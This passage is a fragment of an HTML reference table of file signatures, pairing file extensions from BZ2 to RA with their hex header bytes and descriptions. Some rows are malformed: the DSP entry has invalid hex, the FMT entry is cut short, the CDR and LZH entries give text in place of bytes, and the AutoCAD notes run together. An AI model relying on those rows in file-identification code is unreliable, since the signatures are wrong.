<td>BZ2; TAR.BZ2; TBZ2; TB2</td>
<td>42 5A 68</td>
<td>bzip2 compressed archive</td>
</tr>
<tr>
<td>CAB</td>
<td>49 53 63</td>
<td></td>
</tr>
<tr>
<td>CAB; HDR</td>
<td>49 53 63 28</td>
<td>Install Shield v5.x or 6.x compressed file</td>
</tr>
<tr>
<td>CAB</td>
<td>4D 53 43 46</td>
<td>Microsoft CAB File Format</td>
</tr>
<tr>
<td>cat</td>
<td>30</td>
<td>Microsoft security catalog file</td>
</tr>
<tr>
<td>CBD</td>
<td>43 42 46 49 4C 45</td>
<td>WordPerfect dictionary file (unconfirmed)</td>
</tr>
<tr>
<td>CCD</td>
<td>5B 43 6C</td>
<td></td>
</tr>
<tr>
<td>cdr</td>
<td>CDR</td>
<td>Corel Draw</td>
</tr>
<tr>
<td>CDR</td>
<td>45 4C 49 54 45 20 43 6F 6D 6D 61 6E 64 65 72 20</td>
<td>Elite Plus Commander saved game file</td>
</tr>
<tr>
<td>CDR, DVF</td>
<td>4D 53 5F 56 4F 49 43 45</td>
<td>Sony Compressed Voice File</td>
</tr>
<tr>
<td>CHI; CHM</td>
<td>49 54 53 46</td>
<td>Microsoft Compiled HTML Help File</td>
</tr>
<tr>
<td>CHM</td>
<td>49 54 53</td>
<td></td>
</tr>
<tr>
<td>CLB</td>
<td>43 4D 58 31</td>
<td>Corel Binary metafile</td>
</tr>
<tr>
<td>CLB</td>
<td>43 4F 4D 2B</td>
<td>COM+ Catalog file</td>
</tr>
<tr>
<td>cnt</td>
<td>3A 42 61 73 65</td>
<td></td>
</tr>
<tr>
<td>COM, DLL, DRV, EXE, PIF, QTS, QTX, SYS</td>
<td>4D 5A</td>
<td>Windows/DOS executable file</td>
</tr>
<tr>
<td>COM</td>
<td>4D 5A EE</td>
<td></td>
</tr>
<tr>
<td>COM</td>
<td>E9 3B 03</td>
<td></td>
</tr>
<tr>
<td>CPE</td>
<td>46 41 58 43 4F 56 45 52 2D 56 45 52</td>
<td>Microsoft Fax Cover Sheet</td>
</tr>
<tr>
<td>CPL</td>
<td>4D 5A</td>
<td>Control panel application</td>
</tr>
<tr>
<td>CPT</td>
<td>43 50 54 37 46 49 4C 45</td>
<td>Corel Photopaint file</td>
</tr>
<tr>
<td>CPT</td>
<td>43 50 54 46 49 4C 45</td>
<td>Corel Photopaint file</td>
</tr>
<tr>
<td>CPX</td>
<td>5B 57 69</td>
<td></td>
</tr>
<tr>
<td>cru; crush</td>
<td>43 52 55 53 48</td>
<td>CRUSH Archive File</td>
</tr>
<tr>
<td>CRU</td>
<td>43 52 55 53 48 20 76</td>
<td>Crush compressed archive</td>
</tr>
<tr>
<td>CRW</td>
<td>49 49 1A 00 00 00 48 45 41 50 43 43 44 52 02 00</td>
<td>Canon digital camera RAW file</td>
</tr>
<tr>
<td>CTF</td>
<td>43 61 74 61 6C 6F 67 20 33 2E 30 30 00</td>
<td>WhereIsIt Catalog file</td>
</tr>
<tr>
<td>CUR</td>
<td>00 00 02 00 01 00 20 20</td>
<td>Windows cursor file</td>
</tr>
<tr>
<td>dat</td>
<td>03</td>
<td>MapInfo Native Data Format</td>
</tr>
<tr>
<td>dat</td>
<td>1A 52 54 53 20 43 4F 4D 50 52 45 53 53 45 44 20 49  4D 41 47 45 20 56 31 2E 30 1A</td>
<td>Runtime Software disk image</td>
</tr>
<tr>
<td>dat</td>
<td>41 56 47 36 5F 49 6E 74 65 67 72 69 74 79 5F 44 61  74 61 62 61 73 65</td>
<td>AVG6 Integrity database file</td>
</tr>
<tr>
<td>DAT</td>
<td>43 52 45 47</td>
<td>Windows 9x registry hive</td>
</tr>
<tr>
<td>DAT</td>
<td>43 6C 69 65 6E 74 20 55 72 6C 43 61 63 68 65 20 4D  4D 46 20 56 65 72 20</td>
<td>IE History DAT file</td>
</tr>
<tr>
<td>DAT</td>
<td>45 52 46 53 53 41 56 45 44 41 54 41 46 49 4C 45</td>
<td>Kroll EasyRecovery Saved Recovery State file</td>
</tr>
<tr>
<td>DAT</td>
<td>49 6E 6E 6F 20 53 65 74 75 70 20 55 6E 69 6E 73 74  61 6C 6C 20 4C 6F 67 20 28 62 29</td>
<td>Inno Setup Uninstall Log file</td>
</tr>
<tr>
<td>db</td>
<td>00 06 15 61 00 00 00 02 00 00 04 D2 00 00 10 00</td>
<td>Netscape Navigator (v4) database file</td>
</tr>
<tr>
<td>DB</td>
<td>44 42 46 48</td>
<td>Palm Zire photo database</td>
</tr>
<tr>
<td>db</td>
<td>08</td>
<td>dBASE IV or dBFast configuration file</td>
</tr>
<tr>
<td>db3</td>
<td>03</td>
<td>dBASE III file</td>
</tr>
<tr>
<td>db4</td>
<td>04</td>
<td>dBASE IV data file</td>
</tr>
<tr>
<td>dba</td>
<td>00 01 42 44</td>
<td>Palm DateBook Archive file</td>
</tr>
<tr>
<td>dbx</td>
<td>CF AD 12 FE</td>
<td></td>
</tr>
<tr>
<td>dbx</td>
<td>CF AD 12 FE C5 FD 74 6F</td>
<td>Outlook Express</td>
</tr>
<tr>
<td>dci</td>
<td>3C 21 64 6F 63 74 79 70</td>
<td>AOL HTML mail file</td>
</tr>
<tr>
<td>dcx</td>
<td>3A DE 68 B1</td>
<td>DCX Graphic File</td>
</tr>
<tr>
<td>DDB</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>dib</td>
<td>42 4D</td>
<td>device-independent bitmap image</td>
</tr>
<tr>
<td>DLL</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>DMP</td>
<td>4D 44 4D 50 93 A7</td>
<td>Windows minidump file</td>
</tr>
<tr>
<td>DMS</td>
<td>44 4D 53 21</td>
<td>Amiga DiskMasher compressed archive</td>
</tr>
<tr>
<td>doc</td>
<td>0D 44 4F 43</td>
<td>DeskMate Document file</td>
</tr>
<tr>
<td>doc</td>
<td>12 34 56 78 90 FF</td>
<td>MS Word 6.0</td>
</tr>
<tr>
<td>doc</td>
<td>31 BE 00 00 00 AB 00 00</td>
<td>MS Word for DOS 6.0</td>
</tr>
<tr>
<td>doc</td>
<td>7F FE 34 0A</td>
<td>MS Word</td>
</tr>
<tr>
<td>dot; ppt; xla; ppa; pps; pot; msi; sdw; db</td>
<td>D0 CF 11 E0</td>
<td>MS Office/OLE2</td>
</tr>
<tr>
<td>doc; dot; xls; xlt; xla; ppt; apr ;ppa; pps; pot; msi;  sdw; db</td>
<td>D0 CF 11 E0 A1 B1 1A E1</td>
<td>MS Compound Document v1 or Lotus Approach APR file</td>
</tr>
<tr>
<td>DPL</td>
<td>4D 5A 50</td>
<td></td>
</tr>
<tr>
<td>DRV</td>
<td>4D 5A 16</td>
<td></td>
</tr>
<tr>
<td>drw</td>
<td>07</td>
<td>A common signature and file extension for many  drawing programs.</td>
</tr>
<tr>
<td>drw</td>
<td>01 FF 02 04 03 02</td>
<td>Micrografx vector graphic file</td>
</tr>
<tr>
<td>ds4</td>
<td>4D 47 58 20 69 74 70 64</td>
<td>Micrografix Designer 4</td>
</tr>
<tr>
<td>DSN</td>
<td>4D 56</td>
<td>CD Stomper Pro label file</td>
</tr>
<tr>
<td>dsp</td>
<td>23 20 4D 69 63 72 6F 73 6F 66 74 20 44 65 76 6 56C  6F 70 65 72 20 53 74 75 64 69 6F</td>
<td>Microsoft Developer Studio project file</td>
</tr>
<tr>
<td>dss</td>
<td>02 64 73 73</td>
<td>Digital Speech Standard (Olympus, Grundig, &amp;  Phillips)</td>
</tr>
<tr>
<td>dtd</td>
<td>07 64 74 32 64 64 74 64</td>
<td>DesignTools 2D Design file</td>
</tr>
<tr>
<td>dtd</td>
<td>3C 21 45 4E 54 49 54 59</td>
<td>XML DTD</td>
</tr>
<tr>
<td>DVR</td>
<td>44 56 44</td>
<td>DVR-Studio stream file</td>
</tr>
<tr>
<td>dwg</td>
<td>41 43 31</td>
<td></td>
</tr>
<tr>
<td>dwg</td>
<td>41 43 31 30</td>
<td>Generic AutoCAD drawingNOTES on AutoCAD file headers: The 0x41-43-31-30  (AC10) is a generic header, occupying the first four bytes in the file. The  next two bytes give further indication about the version or subtype:0x30-32 (02) — AutoCAD R2.50x30-33 (03) — AutoCAD R2.60x30-34 (04) — AutoCAD R90x30-36 (06) — AutoCAD R100x30-39 (09) — AutoCAD R11/R120x31-30 (10) — AutoCAD R13 (subtype 10)0x31-31 (11) — AutoCAD R13 (subtype 11)0x31-32 (12) — AutoCAD R13 (subtype 12)0x31-33 (13) — AutoCAD R14 (subtype 13)0x31-34 (14) — AutoCAD R14 (subtype 14)0x31-35 (15) — AutoCAD R20000x31-38 (18) — AutoCAD R20040x32-31 (21) — AutoCAD R2007</td>
</tr>
<tr>
<td>Enn (where nn are numbers)</td>
<td>45 56 46</td>
<td>EnCase evidence file</td>
</tr>
<tr>
<td>ECO</td>
<td>2A 50 52</td>
<td></td>
</tr>
<tr>
<td>elf</td>
<td>7F 45 4C 46 01 01 01 00</td>
<td>ELF Executable</td>
</tr>
<tr>
<td>emf</td>
<td>01 00 00 00 58 00 00 00</td>
<td>Extended (Enhanced) Windows Metafile Format, printer  spool file</td>
</tr>
<tr>
<td>eml</td>
<td>44 65 6C 69 76 65 72 79 2D 64 61 74 65 3A</td>
<td>Email</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 20 20 20</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 20 3F 3F 3F</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 3A 20</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>52 65 63</td>
<td></td>
</tr>
<tr>
<td>enc</td>
<td>00 5C 41 B1 FF</td>
<td>Mujahideen Secrets 2 encrypted file</td>
</tr>
<tr>
<td>enl</td>
<td>[32 byte offset] 40 40 40 20 00 00 40 40 40 40</td>
<td>EndNote Library File</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53</td>
<td>Adobe EPS File</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53 2D 41 64 6F 62 65</td>
<td>Postscript</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53 2D 41 64 6F 62 65 2D 33 2E 30 20 45 50  53 46 2D 33 20 30</td>
<td>Adobe encapsulated PostScript file (If this  signature is not at the immediate beginning of the file, it will occur early in  the file, commonly at byte offset 30)</td>
</tr>
<tr>
<td>EPS</td>
<td>C5 D0 D3</td>
<td></td>
</tr>
<tr>
<td>eth</td>
<td>1A 35 01 00</td>
<td>GN Nettest WinPharoah capture file</td>
</tr>
<tr>
<td>evt</td>
<td>30 00 00 00 4C 66 4C 65</td>
<td>Windows Event Viewer file</td>
</tr>
<tr>
<td>evt</td>
<td>03 00 00 00 C4 66 C4 56</td>
<td></td>
</tr>
<tr>
<td>EVTX</td>
<td>45 6C 66 46 69 6C 65 00</td>
<td>Windows Vista event log file</td>
</tr>
<tr>
<td>exe; dll; drv; vxd; sys; ocx; vbx</td>
<td>4D 5A</td>
<td>Win32 Executable</td>
</tr>
<tr>
<td>exe; dll; drv; vxd; sys; ocx; vbx</td>
<td>4D 5A</td>
<td>Win16 Executable</td>
</tr>
<tr>
<td>exe; com; 386; ax; acm; sys; dll; drv; flt; fon; ocx;  scr; lrc; vxd; cpl; x32</td>
<td>4D 5A</td>
<td>Executable File</td>
</tr>
<tr>
<td>EXE, DLL, OCX, OLB, IMM, IME</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>fli</td>
<td>00 11 AF</td>
<td>FLIC Animation file</td>
</tr>
<tr>
<td>flt</td>
<td>00 01 01</td>
<td>OpenFlight 3D file</td>
</tr>
<tr>
<td>FLT</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>Audition graphic filter file (Adobe)</td>
</tr>
<tr>
<td>FLV</td>
<td>46 4C 56 01</td>
<td>Flash video file</td>
</tr>
<tr>
<td>fm</td>
<td>3C 4D 61 6B 65 72 46 69 6C 65 20</td>
<td>Adobe FrameMaker file</td>
</tr>
<tr>
<td>fm3</td>
<td>00 00 1A 00 07 80 01 00</td>
<td>Lotus 123 v3 FMT file</td>
</tr>
<tr>
<td>fmt</td>
<td>20 00 68 00 20 0</td>
<td>Lotus 123 v4 FMT file</td>
</tr>
<tr>
<td>FNT</td>
<td>43 48 41</td>
<td></td>
</tr>
<tr>
<td>FON</td>
<td>4D 5A</td>
<td>Font file</td>
</tr>
<tr>
<td>GBC</td>
<td>87 F5 3E</td>
<td></td>
</tr>
<tr>
<td>gid</td>
<td>3F 5F 03 00</td>
<td>Windows Help Index File</td>
</tr>
<tr>
<td>GID</td>
<td>4C 4E 02 00</td>
<td>Windows Help index file</td>
</tr>
<tr>
<td>GIF</td>
<td>47 49 46 38</td>
<td></td>
</tr>
<tr>
<td>gif</td>
<td>47 49 46 38 37 61</td>
<td>Graphics interchange format file (GIF 87A)</td>
</tr>
<tr>
<td>gif</td>
<td>47 49 46 38 39 61</td>
<td>Graphics interchange format file (GIF89A)</td>
</tr>
<tr>
<td>GTD</td>
<td>7B 50 72</td>
<td></td>
</tr>
<tr>
<td>GX2</td>
<td>47 58 32</td>
<td>Show Partner graphics file (not confirmed)</td>
</tr>
<tr>
<td>gz; tar; tgz</td>
<td>1F 8B</td>
<td>Gzip Archive File</td>
</tr>
<tr>
<td>gz; tgz</td>
<td>1F 8B 08</td>
<td>GZ Compressed File</td>
</tr>
<tr>
<td>hap</td>
<td>91 33 48 46</td>
<td>HAP Archive File</td>
</tr>
<tr>
<td>HDMP</td>
<td>4D 44 4D 50 93 A7</td>
<td>Windows heap dump file</td>
</tr>
<tr>
<td>hdr</td>
<td>23 3F 52 41 44 49 41 4E 43 45 0A</td>
<td>adiance High Dynamic Range image file</td>
</tr>
<tr>
<td>HLP</td>
<td>3F 5F 03</td>
<td></td>
</tr>
<tr>
<td>hlp</td>
<td>3F 5F 03 00</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>HLP</td>
<td>4C 4E 02 00</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>hlp</td>
<td>[7 byte offset] 00 00 FF FF FF FF</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>hqx</td>
<td>28 54 68 69 73 20 66 69 6C 65</td>
<td>Macintosh BinHex 4 Compressed Archive</td>
</tr>
<tr>
<td>hqx</td>
<td>28 54 68 69 73 20 66 69 6C 65 20 6D 75 73 74 20 62  65 20 63 6F 6E 76 65 72 74 65 64 20 77 69 74 68 20 42 69 6E 48 65 78 20</td>
<td>Macintosh BinHex 4 Compressed Archive</td>
</tr>
<tr>
<td>HTM</td>
<td>3C 21 44</td>
<td></td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 21 44 4F 43 54</td>
<td>HyperText Markup Language 3</td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 48 54 4D 4C 3E</td>
<td>HyperText Markup Language 2</td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 68 74 6D 6C 3E</td>
<td>HyperText Markup Language 1</td>
</tr>
<tr>
<td>html</td>
<td>68 74 6D 6C 3E</td>
<td>HTML</td>
</tr>
<tr>
<td>ico</td>
<td>00 00 01 00 00</td>
<td>Icon File</td>
</tr>
<tr>
<td>ico</td>
<td>00 00 01 00 01 00 20 20</td>
<td>Icon File</td>
</tr>
<tr>
<td>IFF</td>
<td>46 4F 52 4D</td>
<td></td>
</tr>
<tr>
<td>IFO</td>
<td>44 56 44</td>
<td>DVD info file</td>
</tr>
<tr>
<td>IME</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>img</td>
<td>00 01 00 08 00 01 00 01 01</td>
<td>Ventura Publisher/GEM VDI Image Format Bitmap file</td>
</tr>
<tr>
<td>IMG</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>IMM</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>ind</td>
<td>41 4F 4C 49 44 58</td>
<td>AOL client preferences/settings file (MAIN.IND)</td>
</tr>
<tr>
<td>ISO</td>
<td>43 44 30 30 31</td>
<td>ISO-9660 CD Disc Image (This signature usually  occurs at byte 8001, 8801, or 9001.)</td>
</tr>
<tr>
<td>ivr</td>
<td>2E 52 45 43</td>
<td>RealPlayer video file (V11 and later)</td>
</tr>
<tr>
<td>JAR</td>
<td>4A 41 52 43 53 00</td>
<td>JARCS compressed archive</td>
</tr>
<tr>
<td>jar</td>
<td>5F 27 A8 89</td>
<td>JAR Archive File</td>
</tr>
<tr>
<td>jpg; jpeg</td>
<td>FF D8 FF</td>
<td></td>
</tr>
<tr>
<td>jpg; jpe; jpeg</td>
<td>FF D8 FF E0 00</td>
<td>JPG Graphic File</td>
</tr>
<tr>
<td>jpg; jpe; jpeg</td>
<td>FF D8 FF FE 00</td>
<td>JPG Graphic File</td>
</tr>
<tr>
<td>KGB</td>
<td>4B 47 42 5F 61 72 63 68 20 2D</td>
<td>KGB archive</td>
</tr>
<tr>
<td>KOZ</td>
<td>49 44 33 03 00 00 00</td>
<td>Sprint Music Store audio file (for mobile devices)</td>
</tr>
<tr>
<td>LDB</td>
<td>42 49 4C</td>
<td></td>
</tr>
<tr>
<td>lha</td>
<td>2D 6C 68 35 2D</td>
<td>LHA Compressed</td>
</tr>
<tr>
<td>lha; lzh</td>
<td>[2 byte offset] 2D 6C 68</td>
<td>Compressed archive file</td>
</tr>
<tr>
<td>LHP</td>
<td>3F 5F 03</td>
<td></td>
</tr>
<tr>
<td>lhp</td>
<td>3F 5F 03 00</td>
<td>Windows Help File</td>
</tr>
<tr>
<td>lib</td>
<td>21 3C 61 72 63 68 3E 0A</td>
<td>Unix archiver (ar) files and Microsoft Program  Library Common Object File Format (COFF)</td>
</tr>
<tr>
<td>LIB</td>
<td>2A 24 20</td>
<td></td>
</tr>
<tr>
<td>LIT</td>
<td>49 54 4F 4C 49 54 4C 53</td>
<td>Microsoft Reader eBook file</td>
</tr>
<tr>
<td>LNK</td>
<td>4C 00 00</td>
<td></td>
</tr>
<tr>
<td>lnk</td>
<td>4C 00 00 00</td>
<td>Windows Shortcut (Link File)</td>
</tr>
<tr>
<td>lnk</td>
<td>4C 00 00 00 01 14 02</td>
<td>Windows Link File</td>
</tr>
<tr>
<td>LNK</td>
<td>4C 00 00 00 01 14 02 00</td>
<td>Windows shortcut file</td>
</tr>
<tr>
<td>log</td>
<td>2A 2A 2A 20 20 49 6E 73 74 61 6C 6C 61 74 69 6F 6E  20 53 74 61 72 74 65 64 20</td>
<td>Symantec Wise Installer log file</td>
</tr>
<tr>
<td>lzh</td>
<td>lh</td>
<td>Lz compression file</td>
</tr>
<tr>
<td>lwp</td>
<td>57 6F 72 64 50 72 6F</td>
<td>Lotus WordPro v9</td>
</tr>
<tr>
<td>m3u</td>
<td>23 45 58</td>
<td></td>
</tr>
<tr>
<td>m4a</td>
<td>00 00 00 20 66 74 79 70 4D 34 41 20 00 00 00 00</td>
<td>Apple Lossless Audio Codec file</td>
</tr>
<tr>
<td>m4a; m4v</td>
<td>00 00 00 20 66 74 79 70 4D 34 41 20 00 00 00 00</td>
<td>QuickTime M4A/M4V file</td>
</tr>
<tr>
<td>manifest</td>
<td>3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D</td>
<td>Windows Visual Stylesheet XML file</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 52 31 00</td>
<td>Mozilla archive</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 52 43</td>
<td>Microsoft/MSN MARC archive</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 72 30 00</td>
<td>MAr compressed archive</td>
</tr>
<tr>
<td>max</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>mdb</td>
<td>00 01 00 00 53 74 61 6E 64 61 72 64 20 4A 65 74 20  44 42</td>
<td>Microsoft Access file</td>
</tr>
<tr>
<td>mdb; mda; mde; mdt</td>
<td>53 74 61 6E 64 61 72 64 20 4A</td>
<td>MS Access</td>
</tr>
<tr>
<td>MDF</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>mdf</td>
<td>00 FF FF FF FF FF FF FF FF FF FF 00 00 02 00 01</td>
<td>Alcohol 120% CD image</td>
</tr>
<tr>
<td>mdf</td>
<td>01 0F 00 00</td>
<td>Microsoft SQL Server 2000 database</td>
</tr>
<tr>
<td>MDI</td>
<td>45 50</td>
<td>Microsoft Document Imaging file</td>
</tr>
<tr>
<td>MDS</td>
<td>4D 45 44</td>
<td></td>
</tr>
<tr>
<td>MID; MIDI</td>
<td>4D 54 68 64</td>
<td>Musical Instrument Digital Interface (MIDI) sound  file</td>
</tr>
<tr>
<td>mkv</td>
<td>1A 45 DF A3 93 42 82 88 6D 61 74 72 6F 73 6B 61</td>
<td>Matroska stream file</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 49 4C 45 53</td>
<td>Milestones v1.0 project management and scheduling  software (Also see “MV2C” and “MV214” signatures)</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 4C 53 57</td>
<td>Skype localization data file</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 56 32 31 34</td>
<td>Milestones v2.1b project management and scheduling  software (Also see “MILES” and “MV2C” signatures)</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 56 32 43</td>
<td>Milestones v2.1a project management and scheduling  software (Also see “MILES” and “MV214” signatures)</td>
</tr>
<tr>
<td>MMF</td>
<td>4D 4D 4D 44 00 00</td>
<td>Yamaha Corp. Synthetic music Mobile Application  Format (SMAF) for multimedia files that can be played on hand-held devices.</td>
</tr>
<tr>
<td>mny</td>
<td>00 01 00 00 4D 53 49 53 41 4D 20 44 61 74 61 62 61  73 65</td>
<td>Microsoft Money file</td>
</tr>
<tr>
<td>MOV</td>
<td>00 00 0F</td>
<td></td>
</tr>
<tr>
<td>MOV</td>
<td>00 00 77</td>
<td></td>
</tr>
<tr>
<td>mov</td>
<td>6D 6F 6F 76</td>
<td>Quicktime</td>
</tr>
<tr>
<td>mov</td>
<td>6D 64 61 74</td>
<td>QuickTime Movie</td>
</tr>
<tr>
<td>mp</td>
<td>0C ED</td>
<td>Monochrome Picture TIFF bitmap file (unconfirmed)</td>
</tr>
<tr>
<td>MP3</td>
<td>49 44 33</td>
<td>MPEG-1 Audio Layer 3 (MP3) audio file</td>
</tr>
<tr>
<td>MP3</td>
<td>FF FB 50</td>
<td></td>
</tr>
<tr>
<td>mp4</td>
<td>00 00 00 18 66 74 79 70 33 67 70 35</td>
<td>MPEG-4 video files</td>
</tr>
<tr>
<td>MPA</td>
<td>00 00 01</td>
<td></td>
</tr>
<tr>
<td>mpg; mpeg</td>
<td>00 00 01 B3</td>
<td>MPEG Movie</td>
</tr>
<tr>
<td>mpg</td>
<td>00 00 01 BA</td>
<td>MPEG</td>
</tr>
<tr>
<td>MSC</td>
<td>3C 3F 78</td>
<td></td>
</tr>
<tr>
<td>msc</td>
<td>3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 31 2E  30 22 3F 3E 0D 0A 3C 4D 4D 43 5F 43 6F 6E 73 6F 6C 65 46 69 6C 65 20 43 6F 6E  73 6F 6C 65 56 65 72 73 69 6F 6E 3D 22</td>
<td>Microsoft Management Console Snap-in Control file</td>
</tr>
<tr>
<td>msi</td>
<td>23 20</td>
<td>Cerius2 file</td>
</tr>
<tr>
<td>MSV</td>
<td>4D 53 5F 56 4F 49 43 45</td>
<td>Sony Memory Stick Compressed Voice file</td>
</tr>
<tr>
<td>NES</td>
<td>4E 45 53</td>
<td></td>
</tr>
<tr>
<td>NLS</td>
<td>C2 20 20</td>
<td></td>
</tr>
<tr>
<td>nri</td>
<td>0E 4E 65 72 6F 49 53 4F</td>
<td>Nero CD Compilation</td>
</tr>
<tr>
<td>ntf</td>
<td>1A 00 00</td>
<td>Lotus Notes database template</td>
</tr>
<tr>
<td>nsf; ntf</td>
<td>1A 00 00 03 00 00</td>
<td>Lotus Notes Database/Template</td>
</tr>
<tr>
<td>nsf</td>
<td>1A 00 00 03 00 00 11 00</td>
<td>Notes Database</td>
</tr>
<tr>
<td>nsf</td>
<td>1A 00 00 04 00 00</td>
<td>Lotus Notes database</td>
</tr>
<tr>
<td>ntf</td>
<td>30 31 4F 52 44 4E 41 4E 43 45 20 53 55 52 56 45 59  20 20 20 20 20 20 20</td>
<td>National Transfer Format Map File</td>
</tr>
<tr>
<td>obj</td>
<td>4C 01</td>
<td>Microsoft Common Object File Format (COFF)  relocatable object code file for an Intel 386 or later/compatible processors</td>
</tr>
<tr>
<td>OCX</td>
<td>4D 5A</td>
<td>ActiveX or OLE Custom Control</td>
</tr>
<tr>
<td>OCX</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>OLB</td>
<td>4D 5A</td>
<td>OLE object library</td>
</tr>
<tr>
<td>OLB</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>org; pfc</td>
<td>41 4F 4C 56 4D 31 30 30</td>
<td>AOL personal file cabinet (PFC) file</td>
</tr>
<tr>
<td>pak</td>
<td>1A 0B</td>
<td>Compressed archive file</td>
</tr>
<tr>
<td>PAT</td>
<td>47 46 31 50 41 54 43 48</td>
<td>Advanced Gravis Ultrasound patch file</td>
</tr>
<tr>
<td>PAT</td>
<td>47 50 41 54</td>
<td>GIMP (GNU Image Manipulation Program) pattern file</td>
</tr>
<tr>
<td>PBK</td>
<td>5B 41 44</td>
<td></td>
</tr>
<tr>
<td>PCB</td>
<td>17 A1 50</td>
<td></td>
</tr>
<tr>
<td>PCS</td>
<td>0A 05 01</td>
<td></td>
</tr>
<tr>
<td>pcx</td>
<td>0A nn 01 01</td>
<td>ZSOFT Paintbrush file(where nn = 0x02, 0x03, or  0x05)</td>
</tr>
<tr>
<td>pcx</td>
<td>0A 05 01 08</td>
<td>PC Paintbrush(often associated with Quake Engine  games)</td>
</tr>
<tr>
<td>pdb</td>
<td>[11 byte offset] 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00</td>
<td>Palmpilot Database/Document File</td>
</tr>
<tr>
<td>PDF</td>
<td>25 50 44</td>
<td></td>
</tr>
<tr>
<td>pdf; fdf</td>
<td>25 50 44 46</td>
<td>Adobe Portable Document Format and Forms Document  file</td>
</tr>
<tr>
<td>pdf</td>
<td>25 50 44 46 2D 31 2E</td>
<td>Adobe Acrobat</td>
</tr>
<tr>
<td>PDG</td>
<td>48 48 02</td>
<td></td>
</tr>
<tr>
<td>pf</td>
<td>11 00 00 00 53 43 43 41</td>
<td>Windows prefetch file</td>
</tr>
<tr>
<td>pic</td>
<td>01 00 00 00 01</td>
<td>Unknown type picture file</td>
</tr>
<tr>
<td>PJT</td>
<td>00 00 07</td>
<td></td>
</tr>
<tr>
<td>PLL</td>
<td>24 53 6F</td>
<td></td>
</tr>
<tr>
<td>PNG</td>
<td>89 50 4E</td>
<td></td>
</tr>
<tr>
<td>PNG</td>
<td>89 50 4E 47</td>
<td></td>
</tr>
<tr>
<td>png</td>
<td>89 50 4E 47 0D 0A</td>
<td>PNG Image File</td>
</tr>
<tr>
<td>png</td>
<td>89 50 4E 47 0D 0A 1A 0A</td>
<td>PNG Image File</td>
</tr>
<tr>
<td>PPC</td>
<td>52 65 63</td>
<td></td>
</tr>
<tr>
<td>PPT</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>ppt</td>
<td>[512 byte offset] 00 6E 1E F0</td>
<td>PowerPoint presentation subheader (MS Office)</td>
</tr>
<tr>
<td>ppt</td>
<td>[512 byte offset] 0F 00 E8 03</td>
<td>PowerPoint presentation subheader (MS Office)</td>
</tr>
<tr>
<td>PPZ</td>
<td>4D 53 43 46</td>
<td>Powerpoint Packaged Presentation</td>
</tr>
<tr>
<td>prc</td>
<td>42 4F 4F 4B 4D 4F 42 49</td>
<td>Palmpilot resource file</td>
</tr>
<tr>
<td>PRG</td>
<td>23 44 45</td>
<td></td>
</tr>
<tr>
<td>ps</td>
<td>25 21 50 53 2D 41 64 6F 62 65</td>
<td>Postscript</td>
</tr>
<tr>
<td>PSD</td>
<td>38 42 50</td>
<td></td>
</tr>
<tr>
<td>psd</td>
<td>38 42 50 53</td>
<td>Adobe Photoshop image file</td>
</tr>
<tr>
<td>psp</td>
<td>7E 42 4B 00</td>
<td>PaintShop Pro Image File</td>
</tr>
<tr>
<td>pst</td>
<td>21 42 44 4E</td>
<td>Microsoft Outlook Personal Folder file</td>
</tr>
<tr>
<td>pwl</td>
<td>E3 82 85 96</td>
<td>Windows Password</td>
</tr>
<tr>
<td>qbb</td>
<td>45 86 00 00 06 00</td>
<td>Intuit QuickBooks Backup file</td>
</tr>
<tr>
<td>qdf</td>
<td>AC 9E BD 8F</td>
<td>Quicken</td>
</tr>
<tr>
<td>qph</td>
<td>03 00 00 00</td>
<td>Quicken price history file</td>
</tr>
<tr>
<td>qt</td>
<td>6D 64 61 74</td>
<td>Quicktime Movie File</td>
</tr>
<tr>
<td>qxd</td>
<td>00 00 49 49 58 50 52</td>
<td>Quark Express document (Intel &amp; Motorola,  respectively)</td>
</tr>
<tr>
<td>qxd</td>
<td>00 00 4D 4D 58 50 52</td>
<td></td>
</tr>
<tr>
<td>ra</td>
<td>2E 52 4D 46 00 00 00 12 00</td>
<td>Real Audio file</td>
</tr>
<tr>
<td>ra; ram</td>
<td>2E 72 61 FD</td>
<td>Real Audio File</td>
</tr>
